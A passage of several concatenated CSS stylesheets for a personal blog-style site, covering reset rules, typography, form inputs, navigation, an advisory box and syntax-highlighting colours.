h4 {
	font-size: 1.2em
}

h5,
h6 {
	font-size: 1em
}

p {
	margin: 0 0 .75em
}

p.lead {
	font-size: 1.375rem;
	font-weight: 300
}

a {
	color: #000;
	text-decoration: none;
	transition: color 150ms ease
}

a:active,
a:focus,
a:hover {
	color: #000
}

hr {
	border-bottom: 1px solid #3333334e;
	border-left: 0;
	border-right: 0;
	border-top: 0;
	margin: 1.5em 0
}

img,
picture {
	margin: 0;
	max-width: 100%
}

blockquote {
	padding: 0 0 0 0.7em;
	margin: 1.5em 0;
	color: #000;
	line-height: 1.8;
	border-left: .75em solid #3333334e;
	font-style: italic
}

blockquote p {
	margin: 0
}

code {
	background: none;
	border-radius: 0;
	border: none;
	font-family: "SFMono-Regular", Menlo, Consolas, "Inconsolata", monospace;
	font-size: 1em;
	margin: 0;
	padding: 0 5px;
	background-color: #3333334e
}

pre {
	-webkit-overflow-scrolling: touch;
	font-family: "SFMono-Regular", Menlo, Consolas, "Inconsolata", monospace;
	font-size: 1em;
	margin: 0;
	padding: 5px 10px !important;
	overflow: auto;
	max-height: 60em;
	white-space: pre;
	border: 1px solid #3333334e
}

pre code {
	line-height: 1.75em;
	padding: 0 !important
}

strong {
	font-weight: bold
}

em {
	font-style: italic
}

ul,
ol,
dl {
	margin-top: 0;
	margin-left: 3em;
	margin-bottom: 1rem;
	list-style-position: outside
}

ul li,
ol li,
dl li {
	padding-bottom: 0.5em
}

ul,
dl {
	list-style-type: square
}

ol {
	list-style-type: decimal
}

nav {
	font-family: "Overpass"
}

.logo {
	font-family: "Overpass"
}

*,
*:before,
*:after {
	box-sizing: border-box
}

html,
body {
	width: 100%;
	height: 100%;
	overflow-wrap: break-word
}

.clearfix,
.post,
.site-footer {
	*zoom: 1
}

.clearfix:before,
.post:before,
.site-footer:before {
	content: " ";
	display: table
}

.clearfix:after,
.post:after,
.site-footer:after {
	content: " ";
	display: table;
	clear: both
}

body {
	background-color: #f6eee3
}

hr {
	border-top: none;
	border-bottom: 2px solid rgba(69, 69, 69, 0.3058823529);
	width: 100%;
	margin: .75em 0
}

.container {
	padding: 1.5em;
	margin-left: auto;
	margin-right: auto;
	max-width: 740px;
	font-weight: normal
}

.pull-left {
	float: left
}

.pull-right,
.post-item .date-label {
	float: right
}

.link,
.intro a,
.navbar a,
.post-link,
.post a,
.page a,
.pagination .prev,
.pagination .next,
.site-footer a {
	color: #0086B3;
	padding-bottom: .05em;
	border-bottom: 2px solid transparent;
	-webkit-transition: border 300ms linear;
	-moz-transition: border 300ms linear;
	transition: border 300ms linear
}

.link:hover,
.intro a:hover,
.navbar a:hover,
.post-link:hover,
.post a:hover,
.page a:hover,
.pagination .prev:hover,
.pagination .next:hover,
.site-footer a:hover,
.link:focus,
.intro a:focus,
.navbar a:focus,
.post-link:focus,
.post a:focus,
.page a:focus,
.pagination .prev:focus,
.pagination .next:focus,
.site-footer a:focus,
.link:active,
.intro a:active,
.navbar a:active,
.post-link:active,
.post a:active,
.page a:active,
.pagination .prev:active,
.pagination .next:active,
.site-footer a:active {
	border-bottom: 2px solid #0086B3
}

.site-header {
	border-bottom: 1px solid rgba(64, 64, 64, 0.3058823529);
	margin-bottom: .75em
}

.intro .author-name {
	display: inline-block;
	padding: 0 .2em;
	background: rgba(89, 89, 89, 0.3058823529)
}

.intro .container {
	padding-bottom: 0
}

.logo {
	display: inline;
	margin: 0;
	cursor: pointer;
	letter-spacing: 0.8px;
	font-size: 20px;
	line-height: 28px;
	font-weight: 300
}

.logo span {
	font-weight: 700
}

.nav-container {
	display: flex;
	justify-content: space-between
}

.nav-container a {
	vertical-align: sub
}

.navbar {
	display: inline;
	margin: 0;
	position: relative;
	padding: 0;
	pointer-events: all;
	cursor: pointer;
	line-height: 28px
}

.navbar li {
	display: inline-block;
	padding: 0 .6em
}

.category-title {
	margin: 1em 0 0.5em 0
}

.category-title:first-child {
	margin-top: 0
}

.post-item {
	margin-bottom: 0.5em;
	display: block
}

.post-item a {
	color: #000
}

.post-item .article-title {
	font-size: 1.2em;
	display: inline-block;
	width: 85%
}

.post-item .date-label {
	padding: 0 0.2em;
	margin-left: 1em;
	margin-top: 2px
}

.post-meta {
	color: gray;
	text-transform: uppercase;
	display: inline-block;
	letter-spacing: 1px;
	font-size: 0.8em;
	margin-bottom: 1px
}

.post-title {
	margin-top: 0;
	margin-bottom: 1em;
	color: #000
}

.post-link {
	font-weight: 500
}

.pagination li,
.pagination a,
.pagination span {
	display: inline-block
}

.pagination a,
.pagination span {
	font-size: .75rem;
	padding: .5em
}

.share {
	border-top: 0.2em dashed rgba(84, 84, 84, 0.3058823529);
	padding-top: 1.5em;
	margin-top: 3em
}

.share p {
	margin: 0 5em;
	font-size: .875rem;
	color: #333
}

.disqus {
	background-color: rgba(92, 92, 92, 0.3058823529);
	padding: 1.5em 0
}

.disqus hr {
	margin: 1.5em 0
}

.site-footer {
	padding: 1.5em 0
}

.site-footer small {
	display: block;
	font-size: .75rem;
	color: #1a1a1a
}

.site-footer .block {
	display: block
}

.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden
}

.video-container iframe,
.video-container object,
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.divider {
	border-top: 0.2em solid rgba(84, 84, 84, 0.3058823529);
	margin-bottom: 3em;
	margin-top: 3em
}

@media (max-width: 600px) {
	.date-label {
		float: left !important;
		border: 0 !important;
		margin-left: -2px !important;
		margin-top: 2px;
		margin-right: 1em
	}

	.post-item {
		padding: 0em 0.5em;
		margin-bottom: 0.7em
	}

	.article-title {
		border-bottom: none !important
	}

	.post-link:hover,
	.post-link:focus,
	.post-link:active {
		border-bottom: 2px solid transparent;
		color: #0086B3
	}
}

::-webkit-scrollbar {
	width: 10px
}

::-webkit-scrollbar-track {
	background: #3333334e
}

::-webkit-scrollbar-thumb {
	background: rgba(85, 85, 85, 0.5)
}

::-webkit-scrollbar-thumb:hover {
	background: #555
}

::-webkit-scrollbar-corner {
	background: #3333334e
}

.youtube-iframe {
	aspect-ratio: 16/9;
	width: 70%
}

.advisory {
	border-style: solid;
	border-color: rgba(255, 56, 56, 0.8);
	border-width: thick;
	border-radius: 6px;
	padding: 0.7em 0.7em 0.7em 0.7em;
	margin-bottom: 1em
}

.advisory .advisory-title {
	display: flex;
	justify-content: left;
	align-items: center
}

.advisory .advisory-title img {
	max-height: 1em;
	padding-right: 0.3em;
	padding-bottom: 4px
}

.advisory .advisory-title span {
	font-weight: bold;
	display: flex;
	align-items: center;
	text-transform: uppercase;
	color: rgba(255, 56, 56, 0.8)
}

.advisory .advisory-content ul {
	margin-left: 2em;
	margin-bottom: 0em
}

.advisory .advisory-content ul ul {
	margin-top: 0.5em
}

.advisory .advisory-content li:last-child {
	padding-bottom: 0em
}

.advisory .advisory-content>ul>li {
	font-weight: bold
}

.advisory .advisory-content>ul>li>ul {
	font-weight: normal
}

.highlight {
	margin: 1.5em 0;
	padding: 0;
	box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.1)
}

.highlighter-rouge .highlight,
.highlight,
.highlight .hll,
.highlight pre,
.highlight code {
	background-color: #3333334e !important
}

.highlight pre {
	margin: 0;
	padding: 1.5em;
	white-space: pre;
	line-height: 23px;
	overflow-x: auto;
	margin-bottom: 0;
	word-break: inherit;
	word-wrap: inherit
}

.highlight pre,
.highlight pre code {
	color: rgba(0, 0, 0, 0.8)
}

.highlight pre code {
	white-space: pre;
	padding: 0 !important
}

.highlight pre code * {
	white-space: nowrap
}

.highlight .c {
	color: #998;
	font-style: italic
}

.highlight .err {
	color: #a61717;
	background-color: #e3d2d2
}

.highlight .k {
	font-weight: bold
}

.highlight .o {
	font-weight: bold
}

.highlight .cm {
	color: #998;
	font-style: italic
}

.highlight .cp {
	color: #999;
	font-weight: bold
}

.highlight .c1 {
	color: #998;
	font-style: italic
}

.highlight .cs {
	color: #999;
	font-weight: bold;
	font-style: italic
}

.highlight .gd {
	color: #000;
	background-color: #fdd
}

.highlight .gd .x {
	color: #000;
	background-color: #faa
}

.highlight .ge {
	font-style: italic
}

.highlight .gr {
	color: #a00
}

.highlight .gh {
	color: #999
}

.highlight .gi {
	color: #000;
	background-color: #dfd
}

.highlight .gi .x {
	color: #000;
	background-color: #afa
}

.highlight .go {
	color: #888
}

.highlight .gp {
	color: #555
}

.highlight .gs {
	font-weight: bold
}

.highlight .gu {
	color: #aaa
}

.highlight .gt {
	color: #a00
}

.highlight .kc {
	font-weight: bold
}

.highlight .kd {
	font-weight: bold
}

.highlight .kp {
	font-weight: bold
}

.highlight .kr {
	font-weight: bold
}

.highlight .kt {
	color: #458;
	font-weight: bold
}

.highlight .m {
	color: #099
}

.highlight .s {
	color: #d14
}

.highlight .na {
	color: teal
}

.highlight .nb {
	color: #0086B3
}

.highlight .nc {
	color: #458;
	font-weight: bold
}

.highlight .no {
	color: teal
}

.highlight .ni {
	color: purple
}

.highlight .ne {
	color: #900;
	font-weight: bold
}

.highlight .nf {
	color: #900;
	font-weight: bold
}

.highlight .nn {
	color: #555
}

.highlight .nt {
	color: navy
}

.highlight .nv {
	color: teal
}

.highlight .ow {
	font-weight: bold
}

.highlight .w {
	color: #bbb
}

.highlight .mf {
	color: #099
}

.highlight .mh {
	color: #099
}

.highlight .mi {
	color: #099
}

.highlight .mo {
	color: #099
}

.highlight .sb {
	color: #d14
}

.highlight .sc {
	color: #d14
}

.highlight .sd {
	color: #d14
}

.highlight .s2 {
	color: #d14
}

.highlight .se {
	color: #d14
}

.highlight .sh {
	color: #d14
}

.highlight .si {
	color: #d14
}

.highlight .sx {
	color: #d14
}

.highlight .sr {
	color: #009926
}

.highlight .s1 {
	color: #d14
}

.highlight .ss {
	color: #990073
}

.highlight .bp {
	color: #999
}

.highlight .vc {
	color: teal
}

.highlight .vg {
	color: teal
}

.highlight .vi {
	color: teal
}

.highlight .il {
	color: #099
}
</file>
<file: classes/classhome.css>
@import url("https://fonts.googleapis.com/css?family=EB+Garamond:wght@400;500;600");
@import url("https://fonts.googleapis.com/css?family=Overpass:400");

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block
}

body {
	line-height: 1
}

ol,
ul {
	list-style: none
}

blockquote,
q {
	quotes: none
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

.button {
	appearance: none;
	background-color: #000;
	border: 0;
	border-radius: .52em;
	color: #f6eee3;
	cursor: pointer;
	display: inline-block;
	font-family: "EB Garamond";
	font-size: 1.2em;
	-webkit-font-smoothing: antialiased;
	font-weight: 600;
	line-height: 1;
	padding: .75em 1.5em;
	text-decoration: none;
	transition: background-color 150ms ease;
	user-select: none;
	vertical-align: middle;
	white-space: nowrap
}

.button:hover,
.button:focus {
	background-color: #000;
	color: #f6eee3
}

.button:disabled {
	cursor: not-allowed;
	opacity: 0.5
}

.button:disabled:hover {
	background-color: #000
}

fieldset {
	background-color: rgba(246, 246, 246, 0.8611764706);
	border: 1px solid #3333334e;
	margin: 0 0 .75em;
	padding: 1.5em
}

input,
label,
select {
	display: block;
	font-family: "EB Garamond";
	font-size: 1.2em
}

label {
	font-weight: 600;
	margin-bottom: .375em
}

label.required::after {
	content: "*"
}

label abbr {
	display: none
}

input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"],
input:not([type]),
textarea,
select[multiple=multiple] {
	background-color: #f6eee3;
	border: 1px solid #3333334e;
	border-radius: .52em;
	box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.06);
	box-sizing: border-box;
	font-family: "EB Garamond";
	font-size: 1.2em;
	margin-bottom: .75em;
	padding: .5em;
	transition: border-color 150ms ease;
	width: 100%
}

input[type="color"]:hover,
input[type="date"]:hover,
input[type="datetime"]:hover,
input[type="datetime-local"]:hover,
input[type="email"]:hover,
input[type="month"]:hover,
input[type="number"]:hover,
input[type="password"]:hover,
input[type="search"]:hover,
input[type="tel"]:hover,
input[type="text"]:hover,
input[type="time"]:hover,
input[type="url"]:hover,
input[type="week"]:hover,
input:not([type]):hover,
textarea:hover,
select[multiple=multiple]:hover {
	border-color: rgba(21, 21, 21, 0.4447058824)
}

input[type="color"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="email"]:focus,
input[type="month"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
input[type="week"]:focus,
input:not([type]):focus,
textarea:focus,
select[multiple=multiple]:focus {
	border-color: #000;
	box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.06), 0 0 5px rgba(0, 0, 0, 0.7);
	outline: none
}

input[type="color"]:disabled,
input[type="date"]:disabled,
input[type="datetime"]:disabled,
input[type="datetime-local"]:disabled,
input[type="email"]:disabled,
input[type="month"]:disabled,
input[type="number"]:disabled,
input[type="password"]:disabled,
input[type="search"]:disabled,
input[type="tel"]:disabled,
input[type="text"]:disabled,
input[type="time"]:disabled,
input[type="url"]:disabled,
input[type="week"]:disabled,
input:not([type]):disabled,
textarea:disabled,
select[multiple=multiple]:disabled {
	background-color: #eae2d8;
	cursor: not-allowed
}

input[type="color"]:disabled:hover,
input[type="date"]:disabled:hover,
input[type="datetime"]:disabled:hover,
input[type="datetime-local"]:disabled:hover,
input[type="email"]:disabled:hover,
input[type="month"]:disabled:hover,
input[type="number"]:disabled:hover,
input[type="password"]:disabled:hover,
input[type="search"]:disabled:hover,
input[type="tel"]:disabled:hover,
input[type="text"]:disabled:hover,
input[type="time"]:disabled:hover,
input[type="url"]:disabled:hover,
input[type="week"]:disabled:hover,
input:not([type]):disabled:hover,
textarea:disabled:hover,
select[multiple=multiple]:disabled:hover {
	border: 1px solid #3333334e
}

textarea {
	resize: vertical
}

input[type="search"] {
	appearance: none
}

input[type="checkbox"],
input[type="radio"] {
	display: inline;
	margin-right: .375em
}

input[type="checkbox"]+label,
input[type="radio"]+label {
	display: inline-block
}

input[type="file"] {
	margin-bottom: .75em;
	width: 100%
}

select {
	margin-bottom: 1.5em;
	max-width: 100%;
	width: auto
}

ul,
ol {
	list-style-type: none;
	margin: 0;
	padding: 0
}

dl {
	margin-bottom: .75em
}

dl dt {
	font-weight: bold;
	margin-top: .75em
}

dl dd {
	margin: 0
}

table {
	border-collapse: collapse;
	font-feature-settings: "kern", "liga", "tnum";
	margin: .75em 0;
	table-layout: fixed;
	width: 100%
}

th {
	border-bottom: 1px solid rgba(18, 18, 18, 0.4794117647);
	font-weight: 600;
	padding: .75em 0;
	text-align: left
}

td {
	border-bottom: 1px solid #3333334e;
	padding: .75em 0
}

tr,
td,
th {
	vertical-align: middle
}

body {
	color: rgba(0, 0, 0, 0.8);
	font-family: "EB Garamond";
	font-variant-ligatures: no-common-ligatures;
	font-size: 1.2em;
	line-height: 1.5
}

@media (max-width: 642px) {
	body {
		font-size: 1.2em
	}
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: "EB Garamond";
	font-size: 1.2em;
	line-height: 1.2;
	margin: .75em 0 .75em 0;
	font-weight: 400
}

h1 {
	font-size: 1.5em
}

h2 {
	font-size: 1.4em
}

h3 {
	font-size: 1.3em
}

h4 {
	font-size: 1.2em
}

h5,
h6 {
	font-size: 1em
}

p {
	margin: 0 0 .75em
}

p.lead {
	font-size: 1.375rem;
	font-weight: 300
}

a {
	color: #000;
	text-decoration: none;
	transition: color 150ms ease
}

a:active,
a:focus,
a:hover {
	color: #000
}

hr {
	border-bottom: 1px solid #3333334e;
	border-left: 0;
	border-right: 0;
	border-top: 0;
	margin: 1.5em 0
}

img,
picture {
	margin: 0;
	max-width: 100%
}

blockquote {
	padding: 0 0 0 0.7em;
	margin: 1.5em 0;
	color: #000;
	line-height: 1.8;
	border-left: .75em solid #3333334e;
	font-style: italic
}

blockquote p {
	margin: 0
}

code {
	background: none;
	border-radius: 0;
	border: none;
	font-family: "SFMono-Regular", Menlo, Consolas, "Inconsolata", monospace;
	font-size: 1em;
	margin: 0;
	padding: 0 5px;
	background-color: #3333334e
}

pre {
	-webkit-overflow-scrolling: touch;
	font-family: "SFMono-Regular", Menlo, Consolas, "Inconsolata", monospace;
	font-size: 1em;
	margin: 0;
	padding: 5px 10px !important;
	overflow: auto;
	max-height: 60em;
	white-space: pre;
	border: 1px solid #3333334e
}

pre code {
	line-height: 1.75em;
	padding: 0 !important
}

strong {
	font-weight: bold
}

em {
	font-style: italic
}

ul,
ol,
dl {
	margin-top: 0;
	margin-left: 3em;
	margin-bottom: 1rem;
	list-style-position: outside
}

ul li,
ol li,
dl li {
	padding-bottom: 0.5em
}

ul,
dl {
	list-style-type: square
}

ol {
	list-style-type: decimal
}

nav {
	font-family: "Overpass"
}

.logo {
	font-family: "Overpass"
}

*,
*:before,
*:after {
	box-sizing: border-box
}

html,
body {
	width: 100%;
	height: 100%;
	overflow-wrap: break-word
}

.clearfix,
.post,
.site-footer {
	*zoom: 1
}

.clearfix:before,
.post:before,
.site-footer:before {
	content: " ";
	display: table
}

.clearfix:after,
.post:after,
.site-footer:after {
	content: " ";
	display: table;
	clear: both
}

body {
	background-color: #f6eee3
}

hr {
	border-top: none;
	border-bottom: 2px solid rgba(69, 69, 69, 0.3058823529);
	width: 100%;
	margin: .75em 0
}

.container {
	padding: 1.5em;
	margin-left: auto;
	margin-right: auto;
	max-width: 740px;
	font-weight: normal
}

.pull-left {
	float: left
}

.pull-right,
.post-item .date-label {
	float: right
}

.link,
.intro a,
.navbar a,
.post-link,
.post a,
.page a,
.pagination .prev,
.pagination .next,
.site-footer a {
	color: #0086B3;
	padding-bottom: .05em;
	border-bottom: 2px solid transparent;
	-webkit-transition: border 300ms linear;
	-moz-transition: border 300ms linear;
	transition: border 300ms linear
}

.link:hover,
.intro a:hover,
.navbar a:hover,
.post-link:hover,
.post a:hover,
.page a:hover,
.pagination .prev:hover,
.pagination .next:hover,
.site-footer a:hover,
.link:focus,
.intro a:focus,
.navbar a:focus,
.post-link:focus,
.post a:focus,
.page a:focus,
.pagination .prev:focus,
.pagination .next:focus,
.site-footer a:focus,
.link:active,
.intro a:active,
.navbar a:active,
.post-link:active,
.post a:active,
.page a:active,
.pagination .prev:active,
.pagination .next:active,
.site-footer a:active {
	border-bottom: 2px solid #0086B3
}

.site-header {
	border-bottom: 1px solid rgba(64, 64, 64, 0.3058823529);
	margin-bottom: .75em
}

.intro .author-name {
	display: inline-block;
	padding: 0 .2em;
	background: rgba(89, 89, 89, 0.3058823529)
}

.intro .container {
	padding-bottom: 0
}

.logo {
	display: inline;
	margin: 0;
	cursor: pointer;
	letter-spacing: 0.8px;
	font-size: 20px;
	line-height: 28px;
	font-weight: 300
}

.logo span {
	font-weight: 700
}

.nav-container {
	display: flex;
	justify-content: space-between
}

.nav-container a {
	vertical-align: sub
}

.navbar {
	display: inline;
	margin: 0;
	position: relative;
	padding: 0;
	pointer-events: all;
	cursor: pointer;
	line-height: 28px
}

.navbar li {
	display: inline-block;
	padding: 0 .6em
}

.category-title {
	margin: 1em 0 0.5em 0
}

.category-title:first-child {
	margin-top: 0
}

.post-item {
	margin-bottom: 0.5em;
	display: block
}

.post-item a {
	color: #000
}

.post-item .article-title {
	font-size: 1.4em;
	display: inline-block;
	width: 85%
}

.post-item .date-label {
	padding: 0 0.2em;
	margin-left: 1em;
	margin-top: 2px
}

.post-meta {
	color: gray;
	text-transform: uppercase;
	display: inline-block;
	letter-spacing: 1px;
	font-size: 0.8em;
	margin-bottom: 1px
}

.post-title {
	margin-top: 0;
	margin-bottom: 1em;
	color: #000
}

.post-link {
	font-weight: 500
}

.pagination li,
.pagination a,
.pagination span {
	display: inline-block
}

.pagination a,
.pagination span {
	font-size: .75rem;
	padding: .5em
}

.share {
	border-top: 0.2em dashed rgba(84, 84, 84, 0.3058823529);
	padding-top: 1.5em;
	margin-top: 3em
}

.share p {
	margin: 0 5em;
	font-size: .875rem;
	color: #333
}

.disqus {
	background-color: rgba(92, 92, 92, 0.3058823529);
	padding: 1.5em 0
}

.disqus hr {
	margin: 1.5em 0
}

.site-footer {
	padding: 1.5em 0
}

.site-footer small {
	display: block;
	font-size: .75rem;
	color: #1a1a1a
}

.site-footer .block {
	display: block
}

.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden
}

.video-container iframe,
.video-container object,
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.divider {
	border-top: 0.2em solid rgba(84, 84, 84, 0.3058823529);
	margin-bottom: 3em;
	margin-top: 3em
}

@media (max-width: 600px) {
	.date-label {
		float: left !important;
		border: 0 !important;
		margin-left: -2px !important;
		margin-top: 2px;
		margin-right: 1em
	}

	.post-item {
		padding: 0em 0.5em;
		margin-bottom: 0.7em
	}

	.article-title {
		border-bottom: none !important
	}

	.post-link:hover,
	.post-link:focus,
	.post-link:active {
		border-bottom: 2px solid transparent;
		color: #0086B3
	}
}

::-webkit-scrollbar {
	width: 10px
}

::-webkit-scrollbar-track {
	background: #3333334e
}

::-webkit-scrollbar-thumb {
	background: rgba(85, 85, 85, 0.5)
}

::-webkit-scrollbar-thumb:hover {
	background: #555
}

::-webkit-scrollbar-corner {
	background: #3333334e
}

.youtube-iframe {
	aspect-ratio: 16/9;
	width: 70%
}

.advisory {
	border-style: solid;
	border-color: rgba(255, 56, 56, 0.8);
	border-width: thick;
	border-radius: 6px;
	padding: 0.7em 0.7em 0.7em 0.7em;
	margin-bottom: 1em
}

.advisory .advisory-title {
	display: flex;
	justify-content: left;
	align-items: center
}

.advisory .advisory-title img {
	max-height: 1em;
	padding-right: 0.3em;
	padding-bottom: 4px
}

.advisory .advisory-title span {
	font-weight: bold;
	display: flex;
	align-items: center;
	text-transform: uppercase;
	color: rgba(255, 56, 56, 0.8)
}

.advisory .advisory-content ul {
	margin-left: 2em;
	margin-bottom: 0em
}

.advisory .advisory-content ul ul {
	margin-top: 0.5em
}

.advisory .advisory-content li:last-child {
	padding-bottom: 0em
}

.advisory .advisory-content>ul>li {
	font-weight: bold
}

.advisory .advisory-content>ul>li>ul {
	font-weight: normal
}

.highlight {
	margin: 1.5em 0;
	padding: 0;
	box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.1)
}

.highlighter-rouge .highlight,
.highlight,
.highlight .hll,
.highlight pre,
.highlight code {
	background-color: #3333334e !important
}

.highlight pre {
	margin: 0;
	padding: 1.5em;
	white-space: pre;
	line-height: 23px;
	overflow-x: auto;
	margin-bottom: 0;
	word-break: inherit;
	word-wrap: inherit
}

.highlight pre,
.highlight pre code {
	color: rgba(0, 0, 0, 0.8)
}

.highlight pre code {
	white-space: pre;
	padding: 0 !important
}

.highlight pre code * {
	white-space: nowrap
}

.highlight .c {
	color: #998;
	font-style: italic
}

.highlight .err {
	color: #a61717;
	background-color: #e3d2d2
}

.highlight .k {
	font-weight: bold
}

.highlight .o {
	font-weight: bold
}

.highlight .cm {
	color: #998;
	font-style: italic
}

.highlight .cp {
	color: #999;
	font-weight: bold
}

.highlight .c1 {
	color: #998;
	font-style: italic
}

.highlight .cs {
	color: #999;
	font-weight: bold;
	font-style: italic
}

.highlight .gd {
	color: #000;
	background-color: #fdd
}

.highlight .gd .x {
	color: #000;
	background-color: #faa
}

.highlight .ge {
	font-style: italic
}

.highlight .gr {
	color: #a00
}

.highlight .gh {
	color: #999
}

.highlight .gi {
	color: #000;
	background-color: #dfd
}

.highlight .gi .x {
	color: #000;
	background-color: #afa
}

.highlight .go {
	color: #888
}

.highlight .gp {
	color: #555
}

.highlight .gs {
	font-weight: bold
}

.highlight .gu {
	color: #aaa
}

.highlight .gt {
	color: #a00
}

.highlight .kc {
	font-weight: bold
}

.highlight .kd {
	font-weight: bold
}

.highlight .kp {
	font-weight: bold
}

.highlight .kr {
	font-weight: bold
}

.highlight .kt {
	color: #458;
	font-weight: bold
}

.highlight .m {
	color: #099
}

.highlight .s {
	color: #d14
}

.highlight .na {
	color: teal
}

.highlight .nb {
	color: #0086B3
}

.highlight .nc {
	color: #458;
	font-weight: bold
}

.highlight .no {
	color: teal
}

.highlight .ni {
	color: purple
}

.highlight .ne {
	color: #900;
	font-weight: bold
}

.highlight .nf {
	color: #900;
	font-weight: bold
}

.highlight .nn {
	color: #555
}

.highlight .nt {
	color: navy
}

.highlight .nv {
	color: teal
}

.highlight .ow {
	font-weight: bold
}

.highlight .w {
	color: #bbb
}

.highlight .mf {
	color: #099
}

.highlight .mh {
	color: #099
}

.highlight .mi {
	color: #099
}

.highlight .mo {
	color: #099
}

.highlight .sb {
	color: #d14
}

.highlight .sc {
	color: #d14
}

.highlight .sd {
	color: #d14
}

.highlight .s2 {
	color: #d14
}

.highlight .se {
	color: #d14
}

.highlight .sh {
	color: #d14
}

.highlight .si {
	color: #d14
}

.highlight .sx {
	color: #d14
}

.highlight .sr {
	color: #009926
}

.highlight .s1 {
	color: #d14
}

.highlight .ss {
	color: #990073
}

.highlight .bp {
	color: #999
}

.highlight .vc {
	color: teal
}

.highlight .vg {
	color: teal
}

.highlight .vi {
	color: teal
}

.highlight .il {
	color: #099
}
</file>
<file: notes/notehome.css>
@import url("https://fonts.googleapis.com/css?family=EB+Garamond:wght@400;500;600");
@import url("https://fonts.googleapis.com/css?family=Overpass:400");

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block
}

body {
	line-height: 1
}

ol,
ul {
	list-style: none
}

blockquote,
q {
	quotes: none
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

.button {
	appearance: none;
	background-color: #000;
	border: 0;
	border-radius: .52em;
	color: #f6eee3;
	cursor: pointer;
	display: inline-block;
	font-family: "EB Garamond";
	font-size: 1.2em;
	-webkit-font-smoothing: antialiased;
	font-weight: 600;
	line-height: 1;
	padding: .75em 1.5em;
	text-decoration: none;
	transition: background-color 150ms ease;
	user-select: none;
	vertical-align: middle;
	white-space: nowrap
}

.button:hover,
.button:focus {
	background-color: #000;
	color: #f6eee3
}

.button:disabled {
	cursor: not-allowed;
	opacity: 0.5
}

.button:disabled:hover {
	background-color: #000
}

fieldset {
	background-color: rgba(246, 246, 246, 0.8611764706);
	border: 1px solid #3333334e;
	margin: 0 0 .75em;
	padding: 1.5em
}

input,
label,
select {
	display: block;
	font-family: "EB Garamond";
	font-size: 1.2em
}

label {
	font-weight: 600;
	margin-bottom: .375em
}

label.required::after {
	content: "*"
}

label abbr {
	display: none
}

input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"],
input:not([type]),
textarea,
select[multiple=multiple] {
	background-color: #f6eee3;
	border: 1px solid #3333334e;
	border-radius: .52em;
	box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.06);
	box-sizing: border-box;
	font-family: "EB Garamond";
	font-size: 1.2em;
	margin-bottom: .75em;
	padding: .5em;
	transition: border-color 150ms ease;
	width: 100%
}

input[type="color"]:hover,
input[type="date"]:hover,
input[type="datetime"]:hover,
input[type="datetime-local"]:hover,
input[type="email"]:hover,
input[type="month"]:hover,
input[type="number"]:hover,
input[type="password"]:hover,
input[type="search"]:hover,
input[type="tel"]:hover,
input[type="text"]:hover,
input[type="time"]:hover,
input[type="url"]:hover,
input[type="week"]:hover,
input:not([type]):hover,
textarea:hover,
select[multiple=multiple]:hover {
	border-color: rgba(21, 21, 21, 0.4447058824)
}

input[type="color"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="email"]:focus,
input[type="month"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
input[type="week"]:focus,
input:not([type]):focus,
textarea:focus,
